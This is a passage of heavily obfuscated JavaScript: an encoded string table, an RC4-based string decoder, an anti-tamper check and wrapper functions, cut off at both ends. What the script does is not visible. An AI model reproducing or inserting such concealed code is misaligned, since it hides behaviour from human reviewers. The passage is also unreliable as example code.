i','F8k2WPlcGCoI','dCkCW7KtbG','WOZdVCoAB8oc','gNhcN8k3nW','W6bSWQPDCG','Amk0WRVdNsS','cmo6W5K+hq','emovteBdLG','WOpdRmkvWQDX','vSkaWP0UWQK','W7hcGCkKW4RdLG','yCoehmogW6m','aK9tnmkv','lfRcT8kjnG','W65pW5ThWRG','W5KLWRHOha','W4SxvmolWQu','W7aNWQfRWR0','W4XhiKD8','WRhdImkuCSkH','eCk4W47cJCop','W6xdL8oNWQvF','WOGTi8ozWRy','FCkUo8ofW6e','l8kjW5/dHCkE','kSkFWOvwWOK','W5vhkv4p','W45zhJzx','W4XyWOnRpW','W7XDW7NcNea','jCk4WO3cLmoq','bdakWQxdKW','rSoXpmoKW7y','WPZdPmoZWQLg','W7X5W7VcQxO','WRjdsZzD','WR3cLrlcVta','C8kzAmoRza','WQqyWOa/WQO','ACkBWPpcV8or','W5VcUCoAWRddJq','dCoMWP7cRvm','WOvUzSk4W4O','e8oop08W','cCk4WPRcGmoi','r8kVWPJdGai','qSoLWPK7W7y','W6tdTSoMWOXb','W6zjWRPMWOO','oWJdKmk4BG','qeFcR3aO','W7RcSCkWW5ddSq','oWddKmk8Bq','cKqJlhm','WP7dSCoSy8oW','w8kbWOVdSmk1','WOj7sbD7','W6b+WQ9qBW','fgJcRCkPoa','W5qmrCoqWRa','W6xdLCoVWRnB','W7JcU8kUWOtdPG','zCkUWRldIXe','ASksgvea','hCkGWQRdJY4','WRxdTSoKFCoI','FSkwfMKN','k8keW5m8bG','WQBdIKaJW4O','jSoAmeCk','nxhcJCkjpG','o8o8aL8+','W5a6WRH8fa','cCoMWP3cP18','mclcV8ktsG','vSkDoM8t','W5Gai8oEWPS','WPtdUNddN8kM','WP4Jm8ovWR0','W4JdO8ojWQHF','wSoGWOWNW7a','cSkBW7eadG','tCk5y8oBqG','W5qMWQLLaW','xmoUWRuyW70','WQpdVmkAWQ1o','bfrmxra','WR0iFmoGWOS','FSohpmo4W7C','W7BcKmkDWOldSG','j8oeWPXncW','xx0bzYq','WRhdQCkgWPTo','dCkdWPqYfa','WPRcKrNdIs4','W7xcKmkVW7xdGW','bXGVAxi','ahjdm8kv','W5KRWOiFWPy','xSkbWPy7WRW','qMyqCJm','qCk/WRBcJSoT','w8oJWQ0TW74','WPBdOmoWA8oV','qCkWWPRcJCo7','fmk9W7tdTSkJ','W5foosPM','WQ/dJmkwumkR','CmkvvCo8vq','cZ3dVW','WPFdI0abW7C','wmk3WQNcJSoA','bmkjj0aL','vCkrlMWt','iSoNWPRcSxK','WOFdNhRdMSk9','BmookCo4W7C','W7qtWR1Tha','WRKfWOuHWPy','jCkZWRJcISox','fmouWP3cPvy','WQ/dLCktD8kJ','ixhdOCkUiq','W6FcMmkYW5ldMa','W5awWObPWOW','fCohCeVcVG','WQnNWPZdSL0','WQhdUMNdLSkK','WRldKCkqASkK','kSoSqNldTq','gCkzW70hiG','d2ndkCkq','W4z9x8oUWQm','WPSqFSk8W7e','W7VcLCodWRqa','WPSGWOrPWQa','W4bOW5nEWOS','rCkjkhmf','WQtcLGRcIdy','zSkJtLnj','B8kXWQRcJ8ob','WQe5nmoVWRe','W4XTmx15','WQpdQfldTCke','i03cKCkubG','CmoQWQJcLSooWONcHmo3BuazfG','W44NWQjHfW','Bu5cvsC','WR7cPqRcRd0','fJ7dSSkZxa','FeJcQgW+','F8osd8oeW6i','tKVcT2i8','eCkjW57dVSkW','nYaCdNu','uSkBohmm','W789WRP5WRy','x8o/WOO0W78','W4BdKmojWOX5','W7NcOCkhW4VdRa','jGhdMmkLsq','kCkkW5tcGmk6','DSk6q8on','w8kpWPmOWQq','W5a3WQLUbq','ltiocw4','W7pcNmkuWOxdRW','rSknWOyPWQu','WODMWOVdO0m','smk7uu82','f8kgmuuR','gSkmWO/dNZ8','W7GfWRPGlG','W7HiW73cJem','W77cPCkZW5ZdHa','pCk6fMez','D8oWrvNdUW','vCoKWOK5W6S','peK6WQFdLW','WRtdLmkgDmk5','qSovWQSNWOK','WP4xqSkmW5q','WPZdJSkBDmku','mCocWRHrpa','W5/cGCodWO0w','qmknySoQDa','ndFcLCkSgq','WQtcGctcOaO','gCkaW6ayfa','W6XaW77cNei','aNDFm8kj','zSoIfSotW7a','n8oDzvpdTq','A3/cJvG6','rSkqy8o6Ea','vmkTW5lcHCoZ','W7hdKCoUWRTl','xLhdU8k8cq','W7tcI8kbWOxdSq','ECk6WQ3cHCou','WR8JpSopWQm','iCoQe1an','W6xcV8oAW5JcUG','h8kEsgOG','cqddU8k8Ca','vCkmz8o+Eq','v8oLWRKqW4y','EmoflmomW7i','a8kGWQJdUs0','b8kmW5ZdOmkU','fWqGWQBdTW','W5iIs8o3WQi','nGJdMmkPFG','ymknWOSVWP4','WPO3WRW3WOS','WQqbWOmKWQa','nhDun8k5','mWBdHmk3FG','W74YWQjAWQO','WQi5omoeWQC','W6ddJSoZWRne','W6yrF8kcW7q','WRPwWRZdK30','w1pdO8kLdq','k8oGCxddSq','WRVdT8keWQvo','W7WKW63cKgC','WROxFCkiW6O','W4WftSoRWRy','cCk9WQ/dUs4','DSo/WQGIW5O','W7dcM8kkWPJdUq','W53dMSoXFCoD','WQhdPNddVSkK','rKpdV8k4aa','c8oFpei2','kCkOWR7cJmoz','tvHwyWK','WQJdUmktWRP0','W5ChqSoGWQq','wmogWOu7W5C','FKpdO8kJbG','cSkeW4RdP8k0','W6faW6tcU1m','W6iEWP9gbq','C3KLvrW','WRlcNr/cRYi','WQRdHSkCWR5l','pv7cTSoRoW','W7dcV8k2W5ldVG','nSkYWQJcGCoF','W6ibWQLBja','maJcV8ktva','kCkxWOBdHW','W6S/ECoJWPi','W4P8WRfOEq','WOtdUHVcRq8','W7nmWOlcP1q','WRLSWQJdSG4','xxCfDtK','fmoIWR3cUL0','kCk2WP/cH8oQ','eCkiW4NdQmk6','WPxdGxtdJ8kN','B8k1WQZdIIi','W5PmluvJ','aCk8W7uwcG','gmoCWOtcKK8','lmk8x8oShG','gCouWOpcS04','oCoKWQX3oW','k8kLWOJcHmol','WOddMSo0Fmoi','xSknWPdcRG','W5VdJ8oNWQ9h','g8kyW4JdV8k+','W7X+W6NcM3m','WQRdSSoVESo1','zmkWWRxdNZq','ieNcSSkUtW','WOxdKM7dK8kG','WQFdTSo5qCkj','WR9lWORdLeq','xSohWPetW4a','W6/dP8kqWPRdSq','sCkBWQ7cVCoq','c8kgW5RdPSkU','WQuWpCosWRG','WPBcPu/dRSkt','WQP9zSorWRa','WRJdM27dHSkr','WPldHhddJCkL','A1nbws8','FMdcHCk6hG','umk4W5ldNbi','W5yxWP53sW','iaddG8kbAG','W4jDkJDn','WRXlDcTc','dCknW5/dPSkJ','t8krWRNcJSoc','WRddR8kxgSkc','z8kTWR3cOqq','W6aSWRj1WRu','iYK6aNm','WQnmWPFdO0q','W55fi0fZ','kSoxWRLilq','W5Pple9S','W59xW456WPy','BmoYomopW5e','g8obCeJdNq','W67dRSo/WRn8','WQhdISkmWP5S','vwufDtO','W7rWW6vOWP8','W75djMKA','W41PW5zOWPy','WRNcHHlcTIi','W5ZdJmkrWRbU','gSoljviV','vCkxC8o2AG','imo1n1bv','WQfasZvh','WRRdPCkjWRbS','bZqjWRtdTW','lmoeWQpcKha','WRPqWOZdNge','W5qGvCoxWP8','WRtdMvW2W58','W6LYWR9qFG','W61QWQjyya','W53cUSkfW7VdRa','zSoxhSoAW7i','xfFcRq4X','WRFdSmojrCo9','WPBcTNysW5e','W6qjt8oXWOi','W47cOSkwWPdcKW','vuZcQMWJ','WOpdQhRdHSk2','W6P6WO5tCW','WRFdVmkoWQv6','wmknFCoArq','W7fFWQrryG','c8oyg08S','WRRdKmkVzSkE','W5FcU8kmWQxdHG','seldUmk8lW','ESkeWO/dQIy','W7CuWQH+WR8','iCkRnh4Z','C8kTnmoKW6i','tCk2rmoiEq','WPtdKhyFW6e','hSoprLFdGa','hIGkWQhdUG','W4eUsa','uSoYhSonW5e','cmkWWQFdJZe','WQBcVWxcLIa','emodCKZcVq','W6CKWRzOWR0','ze8ExX8','W6myFSovWQy','WQ0OmmoFWRG','t8krjx8x','is/cSCkb','fdqoWRhdSW','A0zxvYS','icecaM4','jCkzW70fca','WQxcV8kod8kJ','FmoAoCoSW4y','iSkVa1Cw','Cmo5WOmmeq','d8krW53dU8kG','W7nHcaP4','aSktW5NcKbW','CmkJWQxcGmow','kJ/dSmkZAW','W5JdPx7dN07cJaRdLWpcVSoCWQu','W7tdHSoXWRPF','lSoxWQLvnW','W5D0W5P8WP4','g2vhmSkl','umoJWOSeW7O','WQ1vWOJdJwa','oSkHWRRdRtG','bSkojvWj','WRtdGx8DW5e','W5vhlMbv','jSombwCs','WR4jnSokWPC','WRZdISkBumkW','WRvcDIzo','cSkCW4SqcG','WPxdNSk4WOLC','W6/cNmkaWPddOG','bW7cISk5AW','gSkBnKGU','s1JcTxaQ','WRRdQSkAWRXo','WQbbWO/dSrS','W7HcW73cNwy','b8ofWObIfa','mc/cImkbCa','AgJcLMa7','W4xcTYFdIsW','WRWXn8ovWQW','wSkhWR3dOaq','e8kHWRBdPca','ASo8WRmtW7G','BCk0WQtdIJe','W6VdG8oPWRzz','W67cQmo5WQGO','mrBcV8kwFq','W6qVWQGkWRe','WQubr8k1W40','WQyUm2rr','W6HHWPGYtW','WPldHCkPAmkM','rfJcTxW2','mCoTWQ5WvW','pbiTWOddKW','C8kpDCoQAG','W6VdG8oRWQ9E','v8kyyCopza','WRBdL0iLW4i','W6BdGCoJWRyX','qNSKur8','W5rDhJDm','WQ0uoCorWP8','WQusWPG4WQy','W4FdRmkAW5nD','W7X8WQziFa','v8kXFSoCDW','dSkjW5xdTmk7','lSknW4SIcW','rwKdEYi','r8kAFmo6Cq','W4CQWPHfWPC','W7vYWRXAsW','WPRcVtRcLbC','W5PnW4jppW','W5W2WOvaWPC','mGRdG8kHEa','dmkvW4hdLmkp','bCkXWRJdPdS','ovbvfCk7','WPSlWQHYWRu','W4qWWQDUdG','WOpcSq/cQcW','yZX/W5JcJq','qNLIDG','ECoocCoqW7W','d8octvhdLW','WRWpqCkPW4a','E1bnsZe','W4BcS8k2WQxdKa','hCkAnui5','ptNcP8k4DG','ymofgmozW6W','smkyE8oPFa','i8k9p3KZ','wSkiWQeVWQe','W5hdR8oaWO9j','W5hcH8obWPmx','hCoRWQLlva','W6jSbXjz','WQmSpCooWQ0','WP1HCWjA','W6DnWQaYwa','W7pcGSkbWPVdUW','WQjJWR/dN0e','WRldKmkzC8k6','gmocWPXgkG','WR0BWQ8eWOC','WQFdN8o9qCoc','mNfZfmkv','seBcHeCS','W4n2WPn+Aq','qfZcT2i+','W4rff2vW','WQJdNmoqsCot','AfjQzru','WQRdGKNdI8kg','c8k6W7a2ga','W6HeW6BcMKm','DmoXdwqv','W51glGDM','WQziWPNdNNe','umkpsSo4sa','hCoFnee3','aCoGWOXbka','vCkCl2Sm','WOhdVSopzmoQ','WQ4XuSkPW4a','uI/cG8omyq','q8kUjw8C','D8kIWP8/WOa','sZ/dO8kTza','c8kkW4pdQSkW','bCoeWRZcJ3e','W43cSmoqW7yK','WRKxWPq7WRa','W7uLtmoZWQu','WRldKmkfzSk4','WR5ZWPJdJNO','iSk/WRlcICoB','a8ojp2yS','g2fzkCkC','WR/dIvqHW6m','abHceSk7','W7xcKCogWRuq','WP3dQ8o/ACo+','wLxdVSkGda','cgfBimkv','W6zZWQDFAq','mCk5W5SqiW','a2vmmSkj','ymkXxYW','W4TOW4X7WPq','pxPopCkC','WPTNWPZdO38','z8o6pf0u','WQRdNmkeWR4r','W7PnW6hcJLO','W7lcI8kwWO3dVW','nXRdN8k6Ba','W4Gex8oXWPG','lSkVfMeb','WQldHSkmAmk4','g8oppfmS','s8kuohuE','hSk1WR/cISou','fGdcG8k9Ea','cmopqfJdHq','W4RcKmkkWOpdQq','WR/dK8kfDSkL','bSoipLa0','xguazti','emotbvG4','drxdMSk3AW','W65cW7JcIey','WP4fWQi2WQG','se7cP3S+','WRpdICkdB8k4','WR59AL9D','oSoXWQbwcW','oaRdNCk6Ea','W6mDWRSshW','cSk1WOVcJCo9','hZ4aWQhdRa','WPldTZqgW7K','jmkliKTd','FwOTFGy','WO3cPI3cGJK','WRSPi8oqWRS','B3LqsI0','WOuRwSkQW78','W5mxWP5CWRS','vglcKue+','rexcUMu+','jmk2WQxcHCoD','WOjDfc9W','x3ahFZu','W6XdW63cJLW','WRxdNu8XW5q','W67cMSoPWOxdIW','pN/cVCkwbG','W4TfCq5z','a8kyWRpcLSoB','W6f/WR9nBq','W6HxW4DgWPy','g8oGWOlcU1S','WQtcSHVcHqG','gCoFiLi/','W7ZdJ8oXWRTt','W6ueWRv/WPy','W4veccLh','W7jiecjb','WOlcL8ovACon','W7NcN8keW5/dOa','W54NdGbM','kMJcISkdha','WQ9CtZ5V','WRPzEYHd','W67cHCkeW7ddNq','aHyhWQBdTq','WQycWRSXWQy','zwJcJ2mC','v8kQW6OVWQG','wNZcShC6','WOyuWOeCWOC','BSkGWPxcJmom','W4STDSkFW50','W7xcH8oKWPea','qmoOnmoyW7i','WQddQSk4WPH0','FCk5W5ldOZ8','lSkvWRpcICo9','WOCCWPGFWRm','lSkNW5SLgG','WRtdLv44W58','bSkFW5ldUCkI','W689WR9NWOO','W7BcNSk7W6NdUq','WRKeWPqxWQe','WRZcPr3cO1q','W7BcMSkRW7ldUa','eYezWQddPq','W57dGmouWPrZ','ewtcJSkwCq','WP5JAqHA','kvhcTmknlq','W6fMlqi6','rCoKWOqNW6m','W4vMe0DX','CCkBpNu+','W6RcJ8klWPNdVW','bSkxW7tdNmk6','W7vfeq9f','FIWSWPRdKq','WP7dNmksW4rO','sL7cQLKj','W5RdPZlcTJ7dGYZdNG','gwXfcCoZ','qK7cSh09','adakWQxdUW','W617u8kjW54','u8ktWOiIWR0','W7r8WQvyDG','a8kFW4pdUCkN','cbyhWQpdQa','hcaaWRBdVW','WO9NWRNdGhi','W7KGvmoiWOy','W4PDWO5DtG','e2zrvmk4','WP3dHMNdJmkM','gmoaW47dK0K','WPZdT8o9E8o+','bXNcM8k4zq','W5PeieD6','WRJdKCkWDmkX','W4ldQmoLWO5P','WPSSWQxdHx4','W5WDWPqfWRm','WQbwssW4','W6z8W5jTWRu','hd0+WQZdTq','WO7dOmoZACoX','W67cN8kWWRddGW','W4ihnSoSWRa','W6aiW7DfWPC','v1tdV8k9dW','cfVcTmkqpa','WQFdVmkoWQz0','wmo8WOTwWQa','WRtdSN4vW6a','W4rqW6pcLW','mmo0WONcOfC','WRZdKSkKymkP','WQZdLSkxAmk7','tCk6k0W8','uSoFWOOrW7W','lrpdLCkKFa','W4u7E8oPWP0','gSkZWQ3dRdW','W7WaWQT/fa','iY0mewK','W6FdGmoWWOTE','W7ieySooWQ0','sGZcOmojcq','ECk9WQBcUSox','W7rUmwD6','kSoBWQXkpG','W5v0mhTg','bmkrf0CV','W5CuFmoUWR0','WOLxWOxdQrS','oSovWR9MaW','zmomW5ldHa8','ncRdPCkelW','p1lcMmk3eq','WR4cWPSTWQy','WR3dNKWPW5e','DSosfCofW4u','xKxcRf5c','tKVcSNW/','umkrESoGDa','W70MB8onWOy','W6XunuPJ','WQrMoSkaW5ezAgxdIbRdPCor','FLZdVmk7hq','W7DpW7Pn','asOaWR7dTa','W7DHW4vPya','bZ7dHSkCsa','oe7cM8kGja','lmoYgvat','WR44kSoDWRi','WOxdMMBdJSkT','W7JcUCkGW7ZdLW','ctFcI8kapa','n8kCW7WJhW','bmkOWRpdRZK','xMvYCv8','v8khlNOb','WQFdVu/dSSko','W6TLfby6','WQVdJLCWW4a','hSo+pvra','v8kDx8kxrq','WOtcUxpcVJK','rMWmzsu','W4eht8oYWQW','WQagWRq1WPW','lmo1jL4x','jCkyWR7cP8oS','tmkgWOxcN8o+','W6WWWQL2WQS','Du4Suqu','W4v9s8o1WOO','t8k4WRRcRSoc','WOBdNSoWWQbw','xSoKuvyD','W7jgW6NcGuq','W7WPWRnLWQe','dmkEc0OI','W7DhW7P5WPK','tCkDkwKt','W6j3WQrxDW','rSkCDSoPEq','tNGyDIi','j8kXWQZcRSoF','kvDEdSkm','WOT5vGnY','W7e6WRrUdW','C8k5WPtdHW4','W4rHWQldGLG','EerjwdG','w3mfzsm','emkyW4NdT8kW','gCkDW7uehG','W5dcUmoiWPil','pSkjWRxcK8oP','WRKjvCouWPS','nXhdICkHFq','w8kpW78vWOO','W4Lga0Lg','W5/cT8oFWP8+','W59ZW4dcNL8','WRjyWOJdL3e','W55HWPFdPhO','bCo2WRP3pq','W7n3WPPkCq','W49UW5T+WO4','W74aWPr2WRS','msymaN8','iSorWQHnna','xKldRmk8eW','WQFdKCoFxmoK','WOhdV03dVCkX','W7iIDSoOWRy','W4nqW4NcP0S','WRWCWOi7WQ8','rmksWPqWWRG','WR4mWPG5WQu','mmkaW5uYiG','W5WrsSo8WQu','WQFdUNxdQmkf','pmkkWOVdVcS','aZmdWQ3dQa','WPJdMg/dISkJ','W5NdR8opW4JdVa','W7OZDSoLW50','W5NdONNdN0ldQthdKHpcT8o1','mI8fhxq','r8kxWPi9WQK','sIpcL14Q','W41PW594WPy','WOJcUYBcIr8','dSoCWRZcR04','WRJdRNFdJmk5','cCo6W7mElG','kmkqWOpdJdK','WPKlnSoDWOm','g8opp18U','erO6lKG','vSo5WPe+W6q','W6iLWQjIda','lSk0WQVcL8oE','BmkMWQ3cISoz','cIO5WRtdMa','uSkhlx0C','W7zXW7jyWR8','gmk5WOFdJd4','fSkziK4Y','WRqqWOe3WQ4','WR3cTKmHW7e','W55mkq9q','FSosgCoeW7y','bW8Ihvq','r8ojkSoHW64','W4X3W5bTWP4','aJVcLmkwzW','CM1tvsi','WPxdIwBdHmkG','iaddHSk5Da','cSohWO/cLLu','kmoRjgqJ','W5fPWRH0sq','jCo8ghap','WR9vWP7dGhq','gWtcK8kYAG','WQvdWOxdI38','lmk3a2aD','W6yGWQr9WQO','WQlcGW3cTJy','W4adFmo1WPG','WQSdWOyMWRq','ySormmoOW6m','wMymCZa','W4TVW5zRWPK','we7cUhKY','W6hcJ8kuWOtdOq','rSoGWOS9W7S','WRtdN2ZdUSkW','BCobnSkXWPO','WOyxWOiXWOW','D8oBWR8aW58','kqVdLSk1DW','xmkimNyq','gComn04X','d0DynSku'];function _0x9337045d(a,b){a=a-0xa8;var c=_0x9337045c[a];if(_0x9337045d['ESCflE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9337045d['heXjBJ']=h,_0x9337045d['AjWymL']={},_0x9337045d['ESCflE']=!![];}var e=_0x9337045c[0x0],f=a+e,g=_0x9337045d['AjWymL'][f];if(g===undefined){if(_0x9337045d['SEZmFd']===undefined){var i=function(j){this['fTYImD']=j,this['KkbRMh']=[0x1,0x0,0x0],this['QgnIMZ']=function(){return'newState';},this['WNQete']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LLglLc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['nbLefB']=function(){var j=new RegExp(this['WNQete']+this['LLglLc']),k=j['test'](this['QgnIMZ']['toString']())?--this['KkbRMh'][0x1]:--this['KkbRMh'][0x0];return this['UsNghn'](k);},i['prototype']['UsNghn']=function(j){if(!Boolean(~j))return j;return this['QHnnBB'](this['fTYImD']);},i['prototype']['QHnnBB']=function(j){for(var k=0x0,l=this['KkbRMh']['length'];k<l;k++){this['KkbRMh']['push'](Math['round'](Math['random']())),l=this['KkbRMh']['length'];}return j(this['KkbRMh'][0x0]);},new i(_0x9337045d)['nbLefB'](),_0x9337045d['SEZmFd']=!![];}c=_0x9337045d['heXjBJ'](c,b),_0x9337045d['AjWymL'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x9337045d;while(!![]){try{var c=parseInt(W(0x80f,'uvH3'))*parseInt(W(0x2b7,'uvH3'))+parseInt(W(0x3ed,'7#wd'))+-parseInt(W(0x209,'h*0@'))+-parseInt(W(0x274,'s%K('))+parseInt(W(0x125,'DnL7'))*parseInt(W(0x1ca,'w#SU'))+-parseInt(W(0x8fd,'^hm3'))*parseInt(W(0x3b7,'^1HO'))+-parseInt(W(0x220,'0gaM'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9337045c,0x72ff2),!function(){var X=_0x9337045d,c={};c[X(0x621,'^1HO')]=function(z,A){return z<A;},c[X(0x8b2,'v30r')]=function(z,A){return z!==A;},c[X(0x589,'s%K(')]=function(z,A){return z===A;},c[X(0x8b7,'qTxd')]=function(z,A){return z+A;},c[X(0x74a,'DfC4')]=function(z,A){return z*A;},c[X(0x700,'h*0@')]=function(z,A){return z-A;},c[X(0x7de,'lBNj')]=function(z,A){return z+A;},c[X(0x2a7,'1Yc2')]=function(z,A){return z===A;},c[X(0x83c,'XYGf')]=function(z,A){return z+A;},c[X(0x260,'#32s')]=function(z,A){return z===A;},c[X(0x3e0,'qTxd')]=function(y,z,A,B,D,F,H,J,M,S,V){return y(z,A,B,D,F,H,J,M,S,V);},c[X(0x8e3,'1Yc2')]=function(z,A){return z||A;},c[X(0xcd,'sYYK')]=function(y,z){return y(z);},c[X(0x520,'lBNj')]=function(y){return y();},c[X(0x56e,'z98Q')]=function(y,z,A,B,D,F,H,J){return y(z,A,B,D,F,H,J);},c[X(0x853,'jv$t')]=function(z,A){return z!==A;},c[X(0x61f,'0dYt')]=function(z,A){return z!==A;},c[X(0x37e,'0gaM')]=function(z,A){return z!==A;},c[X(0x266,'G[tq')]=function(z,A){return z!==A;},c[X(0x398,'w#SU')]=function(y,z,A,B,D,F,H){return y(z,A,B,D,F,H);},c[X(0x3b1,'TE0r')]=function(y){return y();},c[X(0x2ce,'0dYt')]=function(z,A){return z<A;},c[X(0x80b,'7#wd')]=function(y,z,A,B,D){return y(z,A,B,D);},c[X(0x565,'72KA')]=function(z,A){return z||A;},c[X(0x7e8,'z98Q')]=X(0x695,'M6Pj')+X(0x7aa,'mDuF')+X(0x784,'@UTG')+X(0x1b1,'s%K(')+X(0x7f6,'mDuF')+X(0x1ed,'mAT$')+X(0x558,'Dw6j')+X(0x214,'^hm3')+X(0x85c,'d%2s')+X(0x600,'3Jo!')+X(0x85d,'XYGf')+X(0x550,'c)wq')+X(0x389,'qTxd')+X(0x2ba,'7#wd')+X(0x487,'0gaM')+X(0x4e2,'A][W')+X(0x48c,'72KA')+X(0x45c,'uZUc')+X(0x191,'Uydj')+X(0x687,'!t&1')+X(0x17f,'jv$t')+X(0x8d7,'qTxd')+X(0x82f,'sYYK')+X(0x4de,'^hm3')+X(0x829,'0Z#Y')+X(0x158,'mAT$')+X(0x36f,'8L7V')+X(0x577,'Dw6j')+X(0xd6,'nZ0H')+X(0x1ee,'0Z#Y')+X(0x912,'KIV]')+X(0x339,'0gaM')+X(0xdc,'#32s')+X(0x512,'0Z#Y')+X(0x87d,'lBNj')+X(0x757,'#32s')+X(0x391,'0IvG')+X(0x1ae,'mDuF')+X(0x218,'M6Pj')+X(0x1e6,'x5e^')+X(0x6b2,'sYYK')+X(0x63a,'^hm3')+X(0x4ec,'0gaM')+X(0x722,'A][W')+X(0x4e5,'uvH3')+X(0x121,'jv$t')+X(0xcb,'v30r')+X(0x64a,'s%K(')+X(0x2e0,'h*0@')+X(0x239,'d%2s')+X(0x510,'lBNj')+X(0x603,'gmIK')+X(0x5f5,'z98Q')+X(0x367,'sYYK')+X(0x2bb,'G[tq')+X(0x425,'KIV]')+X(0x501,'0dYt')+X(0x579,'v30r')+X(0x612,'h*0@')+X(0x640,'x5e^')+X(0x2a6,'bbdR')+X(0x8d0,'0dYt')+X(0x78d,'d%2s')+X(0x3ba,'6*LF')+X(0x629,'uvH3')+X(0x701,'jv$t')+X(0x77e,'MDqo')+X(0x770,'qTxd')+X(0x6ed,'tj]N')+X(0x849,'KIV]')+X(0x769,'0IvG')+X(0x2cc,'DfC4')+X(0x61d,'#32s')+X(0x500,'3Jo!')+X(0x8de,'!t&1')+X(0x229,'3Jo!')+X(0x488,'tj]N')+X(0x6b9,'72KA')+X(0x7ce,'DfC4')+X(0x607,'z98Q')+X(0x349,'gmIK')+X(0x448,'loil')+X(0x2d4,'3Jo!')+X(0x56a,'A][W')+X(0x781,'w#SU')+X(0x126,'6*LF')+X(0x655,'DnL7')+X(0x3f2,'8L7V')+X(0x546,'c)wq')+X(0x24d,'Uydj')+X(0x56b,'qTxd')+X(0x41f,'gmIK')+X(0xd3,'mAT$')+X(0x4ce,'w#SU')+X(0x7fd,'0IvG')+X(0x429,'A][W')+X(0x175,'d%2s')+X(0x778,'!t&1')+X(0x380,'7#wd')+X(0x2a4,'A][W')+X(0x8dc,'7#wd')+X(0x863,'6*LF')+X(0x481,'h*0@')+X(0xde,'w#SU')+X(0x70d,'Dw6j')+X(0x2cf,'qTxd')+X(0x316,'0IvG')+X(0x261,'72KA')+X(0x2d9,'bbdR')+X(0x6ef,'8L7V')+X(0xae,'^hm3')+X(0x354,'0dYt')+X(0x293,'w#SU')+X(0x4a6,'Dw6j')+X(0x6b8,'G[tq')+X(0x128,'M6Pj')+X(0x840,'jv$t')+X(0x4b6,'1GGS')+X(0xee,'Uydj')+X(0x91f,'3Jo!')+X(0x591,'^hm3')+X(0x92a,'mAT$')+X(0x6c0,'sYYK')+X(0x72a,'7#wd')+X(0x2bf,'v30r')+X(0x114,'mDuF')+X(0x15c,'d%2s')+X(0x118,'w#SU')+X(0x897,'uvH3')+X(0x622,'#32s')+X(0x26b,'ih0*')+X(0x178,'ih0*')+X(0x508,'^hm3')+X(0x5f8,'mAT$')+X(0x2a9,'DfC4')+X(0x165,'sYYK')+X(0x176,'sYYK')+X(0x86e,'Dw6j')+X(0x2f5,'uZUc')+X(0x4dd,'lBNj')+X(0x532,'0Z#Y')+X(0x4c5,'72KA')+X(0x5da,'MDqo')+X(0x323,'ih0*')+X(0x107,'jv$t')+X(0x2db,'bbdR')+X(0xd7,'XYGf')+X(0x6c5,'bbdR')+X(0x3f7,'uZUc')+X(0x6ba,'sYYK')+X(0x411,'^1HO')+X(0x146,'lBNj')+X(0x635,'s%K(')+X(0x62d,'bbdR')+X(0x230,'uvH3')+X(0x5bf,'XYGf')+X(0x4da,'DnL7')+X(0x2cd,'72KA')+X(0x3a5,'gmIK')+X(0x8ad,'Wcp*')+X(0x6dd,'jv$t')+X(0x8f6,'1Yc2')+X(0x582,'Uydj')+X(0x12a,'w#SU')+X(0x772,'A][W')+X(0x430,'d%2s')+X(0x51a,'Dw6j')+X(0x1fc,'h*0@')+X(0x105,'uZUc')+X(0x84e,'w#SU')+X(0x6f3,'6*LF')+X(0x312,'MDqo')+X(0x37c,'Uydj')+X(0x4c2,'#32s')+X(0x7ec,'0IvG')+X(0x52c,'3Jo!')+X(0x79d,'Uydj')+X(0x1f1,'72KA')+X(0x38f,'1GGS')+X(0x3b5,'Wcp*')+X(0x6f9,'ih0*')+X(0x74b,'72KA')+X(0x2e8,'0Z#Y')+X(0x7b0,'ih0*')+X(0x880,'8L7V')+X(0x251,'d%2s')+X(0x87b,'@UTG')+X(0x657,'qTxd')+X(0x3c9,'8L7V')+X(0x25e,'#32s')+X(0x3e8,'1Yc2')+X(0x416,'1GGS')+X(0x3cf,'1Yc2')+X(0x2d3,'x5e^')+X(0x376,'0gaM')+X(0x84d,'G[tq')+X(0x3ef,'1GGS')+X(0x846,'uZUc')+X(0x427,'3Jo!')+X(0x8a3,'A][W')+(X(0x351,'nZ0H')+X(0x8fe,'d%2s')+X(0x647,'A][W')+X(0x2da,'qTxd')+X(0x8dd,'mAT$')+X(0x212,'s%K(')+X(0x6a8,'s%K(')+X(0x6dc,'^hm3')+X(0xf1,'@UTG')+X(0x1f3,'h*0@')+X(0x30c,'sYYK')+X(0x3f3,'uvH3')+X(0x4ea,'mAT$')+X(0x4ee,'gmIK')+X(0x179,'h*0@')+X(0x69a,'Dw6j')+X(0x42b,'d%2s')+X(0x4fe,'h*0@')+X(0x8d6,'1GGS')+X(0x7b4,'jv$t')+X(0xf7,'^1HO')+X(0x7b2,'TE0r')+X(0x6c8,'s%K(')+X(0x4f0,'Dw6j')+X(0x2e4,'mAT$')+X(0x8c4,'h*0@')+X(0x20c,'1Yc2')+X(0x72f,'uZUc')+X(0x7ac,'DfC4')+X(0x572,'h*0@')+X(0x29e,'7#wd')+X(0x24f,'6*LF')+X(0x6a7,'tj]N')+X(0x529,'uZUc')+X(0x6f7,'KIV]')+X(0x20e,'XYGf')+X(0x933,'A][W')+X(0x745,'^hm3')+X(0x61c,'!t&1')+X(0x85e,'lBNj')+X(0x2ed,'DnL7')+X(0x5fa,'G[tq')+X(0x3d3,'nZ0H')+X(0x6bb,'A][W')+X(0x